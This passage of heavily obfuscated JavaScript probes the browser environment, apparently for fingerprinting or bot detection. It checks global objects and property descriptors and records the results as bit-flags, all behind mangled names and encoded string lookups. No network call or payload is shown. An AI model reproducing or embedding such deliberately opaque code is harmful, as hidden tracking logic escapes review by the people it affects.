B[(Wh(0xd6,vR['oubQG']))](vR[vi(0x786)](vh),{}),va[vR[vi(0x82e)](Wh,0x5b,vR[vi(0xe66)])]=va,va++,!0x1):vR['GMtYg'](_0x23d7ef,_0x2c3aff,vR[vi(0x50a)](_0x2c080d,0xe7,vR[vi(0x25d)]));}catch(vg){return vR[vi(0x6bd)](vR[vi(0x33e)],vR[vi(0x33e)])?vR[vi(0xc44)](vg[vR[vi(0x3cb)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x942)](Wh,0xcd,vR[vi(0x5f2)]))&&vR['WGFRi'](vg[vR[vi(0x8ab)](Wh,0xc5,vR[vi(0xd4b)])]()[vR[vi(0x763)](Wh,0x89,vR[vi(0x5c9)])](vR[vi(0xb39)](Wh,0x68,vR['VfbtM'])),-0x1):vR['Nyzcs'](_0x5d3d32,0x12)&&vR[vi(0xc37)](_0x193592,0x14);}finally{if(vR[vi(0xa25)](vR['eJOfo'],vR[vi(0x17f)]))return vX[vi(0x1dc)](_0x255335,_0x2c8ca9,vX[vi(0x1dc)](_0x3540eb,0xe8,vi(0x777)));else try{if(vR[vi(0xabe)](vR[vi(0x5a1)],vR[vi(0x7d2)]))return 0x0;else vR[vi(0x2f0)](vG,null)&&vR['zDgUo'](B[vR[vi(0xe18)](Wh,0xac,vR[vi(0xc1d)])][Wh(0x96,vR[vi(0x81f)])](vG),vR[vi(0xb39)](Wh,0x78,vR[vi(0xe29)]))&&B[vR[vi(0xdcb)](Wh,0x101,vR['KNsSF'])][Wh(0x6a,vR['bwghE'])](vR[vi(0x786)](vh),vG);}catch(vI){}}}}for(vR[vP(0x53f)](vj,0x5,Z,0x100,0x40,0x20000,function(){return vN;}),vq=[function(){var vh=vP;return B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x916)](Wh,0xdf,vh(0xdcc))](B[vR[vh(0xdfc)](Wh,0x8f,vR[vh(0xa83)])][vR['lJdhs'](Wh,0xbb,vR['hKKcW'])],vR[vh(0x3df)](Wh,0x6b,vR[vh(0xc39)]))[vR[vh(0x942)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR['dlACx'](vR[vh(0x7f4)],vR[vh(0x7f4)])?B[Wh(0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x3df)](Wh,0x8f,vR[vh(0xa83)])][vR['wkSan'](Wh,0xbb,vh(0x5ba))],vR[vh(0xe4c)](Wh,0xbc,vR['WBrpW']))[Wh(0xd1,vh(0x3f0))]:_0x40d5b4(_0x112992,_0x5a3cd7[0xf],_0x3d57ea)===_0x15229c;},function(){var vh=vP;return B[vR[vh(0x6ad)](Wh,0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x50a)](Wh,0x76,vR[vh(0x68b)])][vR[vh(0x37d)](Wh,0xbb,vR['hKKcW'])],vR['sbGtD'](Wh,0x58,vR[vh(0x6c3)]))[vR['IrjQp'](Wh,0x8b,vR[vh(0x424)])];},function(){var vh=vP;return vR[vh(0xce0)](vh(0x427),vR[vh(0xade)])?vR[vh(0x4b3)](_0x425e74,0xe)&&vR['fhuZB'](_0x48a87b,0x10):B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xe53)](Wh,0xc4,vR[vh(0x4ef)])][vR[vh(0xc8b)](Wh,0xbb,'nsXc')],vR[vh(0xdcb)](Wh,0x58,vR[vh(0x6c3)]))[vR['sGVQd'](Wh,0x8b,vR[vh(0x424)])];}],vU=0x0,ve=vq[vR['Qhblo'](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x898)](vU,ve);vU++)if(vy(vq[vU])){if(vR[vP(0xa25)](vR[vP(0xe43)],vR[vP(0x9e0)])){vZ=WA;break;}else{for(var vE=0x0,vV=_0x551843[_0x14ca43[0x1e]];vR[vP(0xc37)](vE,vV);vE++){_0x4be1aa[_0x353b51[0x27]](_0x521951[0xc](_0x234146[0x13]())),vV=_0x54428d[_0x50f23a[0x1e]];}return vR['ecfyn'](_0x1b9cf1,_0x3792d3[0x0]);}}function vn(vh){var vi=vP,vX={'veRNq':function(vG,va){var vg=vf;return vR[vg(0xd7a)](vG,va);},'zfUjS':function(vG,va){return vR['fhuZB'](vG,va);},'AXvEv':function(vG,va,vg){var vI=vf;return vR[vI(0xb7b)](vG,va,vg);},'VItyk':function(vG,va,vg){var vI=vf;return vR[vI(0x8ca)](vG,va,vg);},'Equom':vR[vi(0xa83)],'bTyuM':'nsXc','yUjTA':'yx!o','hoCPi':function(vG,va,vg){var vI=vi;return vR[vI(0x575)](vG,va,vg);},'LThag':vR[vi(0xb20)],'sESSO':function(vG,va){var vg=vi;return vR[vg(0x246)](vG,va);}};if(vR[vi(0xa25)](vR[vi(0x7d5)],vR[vi(0x7d5)]))return vX[vi(0xdc1)](_0x56dfa0,0x8)&&vX[vi(0x370)](_0x17f613,0xa);else{var vr;try{if(vR[vi(0x877)](vR['XGFrM'],vi(0x6db)))return _0x579036[_0x4f95f6(0x101,'L%ks')][vX[vi(0xe11)](_0x3f9f8a,0xdf,vi(0xdcc))](_0x2d5408[vX[vi(0xb23)](_0x9ae08b,0x8f,vX['Equom'])][_0x493999(0xbb,vX[vi(0x441)])],vX[vi(0xb23)](_0x5cb0ea,0x6b,vX[vi(0x8f9)]))[vX[vi(0x339)](_0x223706,0xd1,vX['LThag'])];else throw vr=B[vR[vi(0x916)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x2c6)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),B[vR[vi(0xdba)](Wh,0x4d,vR[vi(0x1ba)])][vR['TQSdS'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x786)](vh),B[vR[vi(0x1bd)](Wh,0x101,vi(0xb40))][vR['sGVQd'](Wh,0xb2,vR[vi(0xdac)])](vh())),vR[vi(0x9fb)](vh),new B[(vR['WaGbM'](Wh,0xcd,vi(0x3f2)))]();}catch(vG){return vR[vi(0x44c)](vR[vi(0x337)],vi(0xb15))?vR[vi(0x269)](vG[vR['edhkN'](Wh,0xd8,vR['UHPfq'])],vR[vi(0x575)](Wh,0x93,vR[vi(0xd6d)]))&&vG[Wh(0xd8,vR['UHPfq'])]!==vR[vi(0x7a1)](Wh,0xcd,vR[vi(0x5f2)]):vR[vi(0xd5b)](_0x5cc0fb,_0x172be6,vR[vi(0xe4c)](_0x4f87f4,0x4b,vR[vi(0x340)]))||vR['sbGtD'](_0x41f5b3,_0x310297,vR[vi(0x8e6)](_0x906a2d,0x9c,vR['BdwMh']));}finally{if(vR[vi(0x269)](vR[vi(0x331)],vR[vi(0x331)]))_0x309559[_0x39ba9a[0x27]](_0x17b2f8[0xc](_0x8b8f05[0x13]())),_0x5cd6e0=_0x340125[_0x407a66[0x1e]];else try{if(vR['bvPEm'](vR['HGgNr'],vR[vi(0x2a8)]))return vX['sESSO'](_0x4770d6,0xa)&&vX['zfUjS'](_0x372676,0xc);else vR[vi(0x8d8)](vr,null)&&vR['zDgUo'](B[vR[vi(0xe7a)](Wh,0xac,vR[vi(0xc1d)])][vR[vi(0xe53)](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x4e7)](Wh,0x78,vi(0xc03)))&&B[vR[vi(0x3b1)](Wh,0x101,'L%ks')][vR['SRNLG'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0xd8a)](vh),vr);}catch(va){}}}}for(vR['BPdYM'](vj,0xe,vw,0x40,0x4000000,0x4,function(){var vh=vP,vi={'YnPjP':function(vg,vI,vx){var vA=vf;return vR[vA(0xcb6)](vg,vI,vx);},'fVAEL':vR[vh(0xb56)],'VJzbr':vR[vh(0xa3c)],'zxpCl':function(vg,vI,vx){var vA=vh;return vR[vA(0xb39)](vg,vI,vx);},'RyTfZ':vR[vh(0x693)],'cMHqX':function(vg,vI){var vx=vh;return vR[vx(0x2a2)](vg,vI);},'SAehs':vR['wZsFL'],'FpRhM':function(vg,vI){var vx=vh;return vR[vx(0x6e6)](vg,vI);},'kbJIO':function(vg,vI){var vx=vh;return vR[vx(0xc3e)](vg,vI);}};if(vR[vh(0x877)](vR[vh(0x53a)],vR['bynpM']))return vZ;else{var vX,vr,vG,va=_0x55d350[vi[vh(0x77f)](_0x3e15b6,0xb8,vi[vh(0x685)])][_0x205ca8(0x50,vi[vh(0xb29)])];if(!va)return va;for(va+=vi[vh(0xb53)](_0x35b6bf,0xdd,vi['RyTfZ']),vX=0x0,vr=0x1,vG=vi[vh(0x8fb)](_0x1e6265[vi['zxpCl'](_0x3014a2,0x69,vi[vh(0x7cd)])],0x1);vi[vh(0x4d5)](vr,vG);vr++)_0x3d6be9(_0x39001a[vr],va)||(vX+=0x1);return _0x324f7a=vX,vi['kbJIO'](vX,0x0);}}),vm=[function(){var vh=vP;return vR[vh(0x269)](vR[vh(0x758)],vR[vh(0x758)])?_0x36899d>0x0:B[vR[vh(0x5e1)](Wh,0x101,vh(0xb40))][vR[vh(0x608)](Wh,0xdf,'XUAG')](B[vR[vh(0xa4a)](Wh,0x76,vR['qmbAn'])][vR['KjNOv'](Wh,0xbb,vR[vh(0x90f)])],vR['TUACV'](Wh,0x58,vR[vh(0x6c3)]))[vR['fwyui'](Wh,0x8b,'2RPu')];},function(){var vh=vP;return vR[vh(0x6bd)](vR['lHCLx'],vR[vh(0x54b)])?B[vR[vh(0x414)](Wh,0x101,vh(0xb40))][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x8a2)](Wh,0xc4,vR[vh(0x4ef)])][Wh(0xbb,vR['hKKcW'])],vR['TvpNL'](Wh,0x58,vR[vh(0x6c3)]))[vR[vh(0x58c)](Wh,0x8b,vR['WBEnF'])]:vR[vh(0x3ca)](vR[vh(0x924)](_0x33954c,0xa6,'YdS3'),_0x3d6f41);},function(){var vh=vP;return vR[vh(0xbd3)]('ppNGu','QPUUO')?vR['GmYTc'](_0x26c2d2,_0x2b350e,vR['bjztt'](_0x27568d,0x7d,vR[vh(0x4eb)])):B[vR[vh(0x392)](Wh,0x101,vR['KNsSF'])][vR['NHVWg'](Wh,0xdf,vR['rLZKC'])](B[Wh(0x8f,vh(0x90c))][vR[vh(0x7f2)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x29b)](Wh,0x6b,'yx!o'))[vR[vh(0x649)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR[vh(0x5a2)](vR[vh(0x5c6)],vR[vh(0xd3e)])?vR['Nyzcs'](_0x12b2bc,0x2)&&vR[vh(0x6e6)](_0x39a9b1,0x4):B[Wh(0x101,vh(0xb40))][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xcb6)](Wh,0x8f,vR[vh(0xa83)])][Wh(0xbb,vh(0x5ba))],vR[vh(0x3df)](Wh,0xbc,vR[vh(0xa37)]))[vR['XtAmX'](Wh,0xd1,vR[vh(0xb20)])];}],vU=0x0,ve=vm[vR[vP(0xe4c)](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x990)](vU,ve);vU++)if(vR['ecfyn'](vn,vm[vU])){if(vR[vP(0xae1)](vR[vP(0x50c)],vR['unShn'])){vJ=WA;break;}else return vR['UbNBh'](_0x31ade3,0x4)&&vR[vP(0x704)](_0x397a1,0x6);}vR[vP(0x285)](vj,0x1,vw,0x200000,0x10000,0x8000,function(){var vh=vP,vi={'xAURo':function(vX,vr,vG){return vR['zvAXL'](vX,vr,vG);},'cPqhS':function(vX,vr,vG){var va=vf;return vR[va(0x7b8)](vX,vr,vG);},'bLQHE':vR[vh(0x9b2)]};return vR[vh(0x809)](vR[vh(0x7ad)],vR[vh(0x6d2)])?vi['xAURo'](_0x5d88f6,_0x415e43,vi[vh(0x308)](_0x4368d0,0xe9,vi['bLQHE'])):vJ;});}()),vj(0x11,Z,0x4000,0x8000,0x4000000,function(){var vP=Wn,vR={'ATLJx':function(vJ,vm,vH){return vJ(vm,vH);},'WyjWs':vP(0x3ff),'wbNgQ':'CTlJ','ILPun':vP(0x765),'PFQgJ':function(vJ,vm,vH){return vJ(vm,vH);},'Iwose':vP(0x9f1),'kXNoH':'0lgC','tsmEn':function(vJ,vm,vH){return vJ(vm,vH);},'vgQEE':vP(0x540),'eFnWz':function(vJ,vm,vH){return vJ(vm,vH);},'yjZdE':'NpxE','iMPro':vP(0x69f),'JAjHm':vP(0x9c5),'CzCqf':function(vJ,vm,vH){return vJ(vm,vH);},'hVUjL':vP(0x455),'KwiQz':function(vJ,vm,vH){return vJ(vm,vH);},'Gnyfl':function(vJ,vm){return vJ<vm;},'oiJMw':function(vJ,vm){return vJ!==vm;},'aiimb':vP(0x78d),'XZqzl':function(vJ,vm){return vJ===vm;},'mpamz':vP(0x6fc)},vN,vQ,vU,ve,vZ,vq=[[vR[vP(0x60e)](Wh,0xbd,vR[vP(0x5f9)]),G],[vR['ATLJx'](Wh,0xd8,'3ngO'),J],[vR[vP(0x60e)](Wh,0x9d,vR[vP(0xbe6)]),G],[vR['ATLJx'](Wh,0xb8,vR[vP(0xda9)]),G],[vR[vP(0xab4)](Wh,0x79,vR[vP(0x25b)]),G],[vR[vP(0x60e)](Wh,0xb3,vR[vP(0x796)]),W0],[vR[vP(0xdab)](Wh,0xb4,vR[vP(0xb7d)]),G],[vR[vP(0xc98)](Wh,0x69,vR[vP(0xb8e)]),Y],[Wh(0x91,vR['iMPro']),J],[vR['tsmEn'](Wh,0x52,vR['JAjHm']),G],[vR[vP(0x5f5)](Wh,0x41,vR[vP(0x45d)]),G]];for(vU=0x0,ve=vq[vR[vP(0xb35)](Wh,0x69,vR[vP(0xb8e)])];vR[vP(0xb2e)](vU,ve);vU++){if(vR[vP(0xc96)](vR[vP(0x821)],vR['aiimb']))return _0x30ccee===0x3;else{if(vZ=vq[vU][0x0],vR[vP(0x8c3)](B[vZ],vQ)){vN=WA;break;}if(vR[vP(0xc96)](typeof B[vZ],vq[vU][0x1])){if(vR[vP(0x38b)]===vR[vP(0x38b)]){vN=WA;break;}else return _0x190fbe;}}}return vN;}),(function(){var vP=Wn,vR={'qEpVJ':function(vU,ve){return vU===ve;},'DCpZT':function(vU,ve){return vU===ve;},'YGVWp':vP(0x33f),'CJqHS':vP(0x7ea),'DwttE':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'VOubC':function(vU,ve){return vU!==ve;},'GGVyW':vP(0x208),'qkvVn':function(vU,ve){return vU===ve;},'PKyQG':function(vU,ve){return vU-ve;},'OWGju':function(vU,ve){return vU-ve;},'pNQgJ':function(vU,ve){return vU+ve;},'NWfpC':function(vU,ve){return vU(ve);},'Mcuwm':function(vU,ve){return vU(ve);},'IETWB':function(vU,ve){return vU>ve;},'XHQHW':function(vU,ve){return vU<ve;},'IfKmv':function(vU,ve){return vU-ve;},'DqxSF':function(vU,ve){return vU+ve;},'OaOIR':function(vU,ve){return vU*ve;},'KDIms':function(vU,ve,vZ){return vU(ve,vZ);},'fZfbt':'9W#P','otOsW':function(vU,ve){return vU<ve;},'YwGvJ':function(vU,ve){return vU>ve;},'LIUEp':'MrGDn','rSiyV':function(vU,ve){return vU in ve;},'AlpNS':vP(0x7dc),'kYsLg':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'JcTZd':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);}},vN,vQ=WW&&vR[vP(0xd98)](vR[vP(0x60c)](Wh,0xde,vR['AlpNS']),WW)?WW[vR[vP(0x60c)](Wh,0xde,vP(0x7dc))]:vN;vR[vP(0x4b5)](vj,0x13,Z,0x2,0x80000,0x10000,function(){var vU=vP;return vR[vU(0x715)](vR[vU(0xa70)],vR[vU(0x9d4)])?vR[vU(0x64c)](_0x28ea9c,_0x172198(0x94,'@zug')):typeof vQ!==W0;}),vj(0x12,vw,0x10,0x40000,0x2000,function(){var vU=vP,ve={'cHnoC':function(vZ,vq,vJ,vm,vH,vy,vE){return vR['DwttE'](vZ,vq,vJ,vm,vH,vy,vE);}};if(vR[vU(0xa07)](vR[vU(0x661)],vR['GGVyW']))ve[vU(0xcc2)](_0x4f737c,0xc,_0x2bda7f,0x80,0x80000,0x2000000,_0xae025e);else return vR[vU(0x715)](typeof vQ,W0)&&vQ;}),vR['JcTZd'](vj,0x11,Z,0x200000,0x1000000,0x8000000,function(){var vU=vP;if(vR['DCpZT'](vU(0xcca),vR['LIUEp'])){if(_0x19c7b3=0x0,vR['qkvVn'](_0x327c02,0x1)&&vR[vU(0xa07)](_0x349e97,-0x1)&&vR[vU(0xa07)](_0x23ee11,-0x1))_0x307294=vR[vU(0xe1a)](_0x5d859f[0x0][0x0],_0x35176e),_0x3ff573=vR[vU(0x60f)](_0x3b23c5[0x0][0x1],_0x1f6060),_0x2b95a5=vR[vU(0x8bd)](vR[vU(0x28a)](_0x55fc07,_0xf1d1c4),vR[vU(0x5a5)](_0x188a15,_0x3f2dae));else{if(vR[vU(0x1d9)](_0x2c5c45,0x1)){for(_0x2fb437=0x1;vR[vU(0x946)](_0x21bb66,_0x26f85e);_0x39d0cd++)_0x19dd2c=vR[vU(0xe1a)](_0x1d9dc7[_0x42ab42][0x0],_0x593cef[vR[vU(0xe1a)](_0x1a09e4,0x1)][0x0]),_0x161729=vR[vU(0x1ca)](_0x1cb44a[_0x4fbe64][0x1],_0x322ebd[vR[vU(0x1ca)](_0x1d2753,0x1)][0x1]),_0x304e51+=vR[vU(0xe26)](vR['NWfpC'](_0x4b400b,_0x314ae0),vR['NWfpC'](_0x10a431,_0x3bcd7d));}}return _0x52370d=vR[vU(0x2d8)](_0x5c5939[vR[vU(0x60c)](_0x1390ac,0xff,vR['fZfbt'])],0x12c),vR[vU(0x6ce)](_0x558096,0x3)&&vR[vU(0x283)](_0x523ce9,_0x1310c0)?_0x13470b:void 0x0;}else return vQ===vN;});}()),WD=function vP(){var vR=Wn,vN={'lpDiv':function(ve,vZ){return ve===vZ;},'RQtjB':function(ve,vZ){return ve===vZ;},'RkpCg':vR(0x6af),'qrTuJ':function(ve,vZ){return ve>=vZ;},'BadTJ':vR(0xb36),'pFizv':vR(0x760),'eIIuw':vR(0x2f9),'mcRqf':vR(0xd3f),'BDYpz':vR(0x6e8),'GJeUm':vR(0x926),'EauZA':'WPuvW5tcIgVcMa','sWUAL':'WRFdMxxcVq','xhQvj':vR(0xe50),'FlBzv':vR(0x384),'FUoaS':vR(0x7b1),'zjoVS':'kI8yW6j1EG','CjIPI':function(ve,vZ){return ve>=vZ;},'fgswH':function(ve,vZ){return ve<vZ;},'MyFPr':function(ve,vZ){return ve!==vZ;},'zVrLq':vR(0xac1),'zXMTm':function(ve,vZ){return ve+vZ;},'cffJI':function(ve,vZ){return ve*vZ;},'DNkUX':function(ve,vZ,vq){return ve(vZ,vq);},'jxVcp':'nsXc','iLfrz':vR(0x8fc),'vZqRq':function(ve,vZ,vq){return ve(vZ,vq);},'YUsHo':function(ve,vZ){return ve in vZ;},'sbumn':vR(0x91c),'WpASE':'ky4m','tdxGP':'poRd','QuYCw':function(ve,vZ){return ve/vZ;},'mJGBJ':vR(0x303),'TsrRN':function(ve,vZ,vq){return ve(vZ,vq);},'bGkKO':vR(0x617),'Axqqq':vR(0xc4a),'FxMxj':function(ve,vZ){return ve!==vZ;},'xJLXP':function(ve,vZ){return ve>vZ;},'aviFT':function(ve,vZ){return ve(vZ);},'PryKa':vR(0xe39),'CYhdO':function(ve,vZ){return ve%vZ;},'yKevb':vR(0xa12),'WRVgc':function(ve,vZ){return ve-vZ;},'mufLB':function(ve,vZ){return ve%vZ;},'YhVFT':function(ve,vZ){return ve!=vZ;},'QTGYP':function(ve,vZ){return ve-vZ;},'pmUHD':function(ve,vZ){return ve+vZ;},'cjkVp':function(ve,vZ){return ve&vZ;},'hzssg':function(ve,vZ){return ve+vZ;},'tTOMd':vR(0x3ad),'vAAaG':vR(0xa7b),'yAMgX':function(ve,vZ){return ve%vZ;},'qkdHE':vR(0x543),'AeNSd':vR(0xc5a),'QgtmH':function(ve,vZ){return ve===vZ;},'QngeY':'WhPZN','WyeAT':vR(0x6e9),'gsjZy':function(ve,vZ){return ve%vZ;},'LpAJp':function(ve,vZ){return ve%vZ;},'mATPC':vR(0xccb),'sqSuf':vR(0x6bb),'UoojU':vR(0x538),'XcFLH':function(ve,vZ){return ve*vZ;},'RUbnK':function(ve,vZ){return ve!==vZ;},'YaDbI':vR(0x4e6),'khOVO':function(ve,vZ,vq){return ve(vZ,vq);},'GIeue':vR(0x420),'RjCbM':vR(0x202),'ixZWT':vR(0xc08),'oOurJ':function(ve,vZ){return ve===vZ;},'MKQuV':vR(0x587),'iJBld':function(ve,vZ){return ve!==vZ;},'FrVkR':'gSCnI','QXRpq':function(ve,vZ){return ve===vZ;},'cpfSd':vR(0xa27),'yLUKI':vR(0xaaa),'OnCrI':function(ve,vZ){return ve!==vZ;},'JVgot':vR(0x7c4),'EAWxm':function(ve,vZ,vq){return ve(vZ,vq);},'XouYb':vR(0x654),'byBwZ':vR(0x292),'WDoxw':function(ve,vZ){return ve===vZ;},'szIfe':function(ve,vZ){return ve+vZ;},'nSerc':function(ve,vZ){return ve+vZ;},'VRPTP':vR(0x60d),'SxqTY':'t9y9','xRxTG':function(ve,vZ,vq){return ve(vZ,vq);},'BWRzp':vR(0x2f6),'qThPQ':vR(0xaa7),'HOOmH':vR(0x923),'cfUqi':'l8#c','lzxFv':function(ve,vZ,vq){return ve(vZ,vq);},'wwUhu':vR(0xdb1),'GwqIp':function(ve,vZ){return ve+vZ;},'hScNo':function(ve,vZ){return ve!==vZ;},'Hklzq':vR(0x438),'RUMKB':function(ve,vZ){return ve||vZ;},'nPnAY':vR(0xe2f),'jhdCY':function(ve,vZ,vq){return ve(vZ,vq);},'wOwEP':vR(0xd75),'naWpU':vR(0x7b6),'QyEPw':function(ve,vZ,vq){return ve(vZ,vq);},'yLJQL':function(ve,vZ,vq){return ve(vZ,vq);},'YDnRF':vR(0x85d),'iNowe':vR(0x42a)},vQ=function(ve){var vZ=vR,vq={'arrDm':function(va,vg){var vI=vf;return vN[vI(0x684)](va,vg);},'kLDbE':function(va,vg){return vN['fgswH'](va,vg);},'XIpFL':function(va,vg){var vI=vf;return vN[vI(0xce9)](va,vg);},'TgDYt':vN[vZ(0x653)],'KwAMB':function(va,vg){return va-vg;},'tgKQU':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'HlONv':function(va,vg){var vI=vZ;return vN[vI(0x773)](va,vg);},'cjIKs':function(va,vg,vI){return vN['DNkUX'](va,vg,vI);},'WSUes':vN[vZ(0x207)],'sOmVH':function(va,vg,vI){return va(vg,vI);},'Ylady':vN[vZ(0x5dd)],'sOyrW':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'BLQho':function(va,vg,vI){return vN['vZqRq'](va,vg,vI);},'WwuZw':function(va,vg){var vI=vZ;return vN[vI(0x83d)](va,vg);},'kHxiS':function(va,vg,vI){var vx=vZ;return vN[vx(0x1b8)](va,vg,vI);},'wnJys':vN[vZ(0x8ad)],'cRwDO':function(va,vg){var vI=vZ;return vN[vI(0xc67)](va,vg);},'KQgze':vN[vZ(0x58a)],'dqYxO':vN[vZ(0xcc9)],'zXYrm':function(va,vg){var vI=vZ;return vN[vI(0x5dc)](va,vg);},'YHgeq':function(va,vg){return vN['QuYCw'](va,vg);},'XZApM':vN[vZ(0x1a7)],'aiQDj':function(va,vg,vI){return vN['TsrRN'](va,vg,vI);},'EhhqF':vN[vZ(0xe77)],'iatrH':function(va,vg){return va<=vg;},'IQLXb':vN[vZ(0x4b6)],'FzhdT':function(va,vg){var vI=vZ;return vN[vI(0x645)](va,vg);},'YtZju':function(va,vg){var vI=vZ;return vN[vI(0x407)](va,vg);},'vAvxY':function(va,vg){var vI=vZ;return vN[vI(0x26b)](va,vg);},'deWLP':function(va){return va();},'NiCVa':vN[vZ(0x4a0)],'kOadF':vZ(0xca9),'wNGow':'ZUKHB','Mfzxc':function(va,vg){var vI=vZ;return vN[vI(0x86e)](va,vg);},'aEkqM':vN['yKevb'],'awOqI':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'PRlXw':function(va,vg){var vI=vZ;return vN[vI(0x344)](va,vg);},'QDXMf':function(va,vg){return va%vg;},'uWBtt':function(va,vg){var vI=vZ;return vN[vI(0x3ac)](va,vg);},'sVNqx':function(va,vg){return va-vg;},'ssLHT':function(va,vg){var vI=vZ;return vN[vI(0x210)](va,vg);},'jOmzZ':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'ZEAhg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Cfcgt':function(va,vg){var vI=vZ;return vN[vI(0x80e)](va,vg);},'cxGFq':function(va,vg){return vN['hzssg'](va,vg);},'BmAoA':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'JvTaM':vN[vZ(0x229)],'CZtgA':vN['vAAaG'],'omLMd':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'hZEbn':vN[vZ(0x665)],'VuorY':function(va,vg){return va==vg;},'AqhEK':vN[vZ(0x788)],'ujITa':function(va,vg){var vI=vZ;return vN[vI(0x67c)](va,vg);},'FHSFA':vN[vZ(0x9b5)],'KjdVs':'AimtV','gLpPs':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'YuYiX':vZ(0x534),'lzsac':vN[vZ(0x18d)],'jSQuH':function(va,vg){return vN['gsjZy'](va,vg);},'sECws':function(va,vg){return vN['LpAJp'](va,vg);},'QkaLD':function(va,vg){return vN['YhVFT'](va,vg);},'duqDK':vN[vZ(0x655)],'XRNbz':vZ(0x9e5),'PcNMi':vN[vZ(0xd4c)],'VUEli':function(va,vg){return va(vg);},'fOAIv':vN[vZ(0x4e2)],'jjlHF':function(va,vg){var vI=vZ;return vN[vI(0x330)](va,vg);},'QWGfz':function(va,vg){return va(vg);},'OXIht':function(va,vg){var vI=vZ;return vN[vI(0xa78)](va,vg);},'QRiGs':vZ(0xa50),'XaxCl':vN['YaDbI'],'PdlGG':function(va,vg,vI){var vx=vZ;return vN[vx(0x555)](va,vg,vI);},'JDcZt':vN[vZ(0x4d3)],'JonfF':vN[vZ(0x347)],'sSVaC':vN['ixZWT'],'lottl':function(va,vg){return va===vg;},'Fvthj':function(va,vg){return vN['oOurJ'](va,vg);},'BNLCL':vN['MKQuV'],'kfuhz':function(va,vg){return va+vg;},'shsqB':function(va,vg){return vN['WRVgc'](va,vg);},'eADMg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'rPMkO':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'AEWrq':vN[vZ(0x194)],'QSzSL':function(va,vg){var vI=vZ;return vN[vI(0x31f)](va,vg);},'CVUuA':vN[vZ(0x59f)],'ljfTP':vN['yLUKI'],'dpfeD':function(va,vg){var vI=vZ;return vN[vI(0xd2b)](va,vg);},'sJgKn':vN['JVgot'],'LdzQT':function(va,vg,vI){return va(vg,vI);},'enZRp':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'hSbCs':vN[vZ(0xc19)],'nyVYE':vN[vZ(0x49f)],'MGoxn':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'plpoD':vZ(0x7cc),'WXGil':vZ(0xac6),'bZzOT':function(va,vg){var vI=vZ;return vN[vI(0x1d2)](va,vg);},'cEbLq':function(va,vg){var vI=vZ;return vN[vI(0x88b)](va,vg);},'APYOU':function(va,vg){return vN['szIfe'](va,vg);},'SpMSu':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Imahp':function(va,vg){var vI=vZ;return vN[vI(0x94e)](va,vg);},'VrLJA':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'miYSn':vN['VRPTP'],'wXcTT':function(va,vg,vI){return vN['khOVO'](va,vg,vI);},'QOLSg':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'VfDmm':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'CDORM':vN[vZ(0x93c)],'nkymW':function(va,vg,vI){var vx=vZ;return vN[vx(0xb7e)](va,vg,vI);},'etuSo':function(va,vg,vI){return va(vg,vI);},'EXvKn':vN[vZ(0xe5d)],'AuzXS':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'dloxv':vZ(0x3cc),'bEIUk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'JpBjJ':vN[vZ(0x805)],'xFUdz':vN[vZ(0x965)],'tmYFD':vN[vZ(0x228)],'ZKQTk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'ezgtP':function(va,vg,vI){return vN['lzxFv'](va,vg,vI);},'zrqJt':vN[vZ(0xdce)]};function vJ(va){var vg=vZ,vI=[];for(var vx=0x0,vA=va[vg(0x221)];vq[vg(0x832)](vx,vA);vx++){if(vq[vg(0x2be)](vq[vg(0xba9)],vq['TgDYt']))return vq['arrDm'](_0x50e749,0xe)&&vq[vg(0x832)](_0xbbe68f,0x10);else vI[vg(0xae0)](String[vg(0xd25)](vq[vg(0xb5f)](vq[vg(0x6e7)](vq['HlONv'](va['charAt'](vx)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vI[vg(0x2e0)]('');}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var 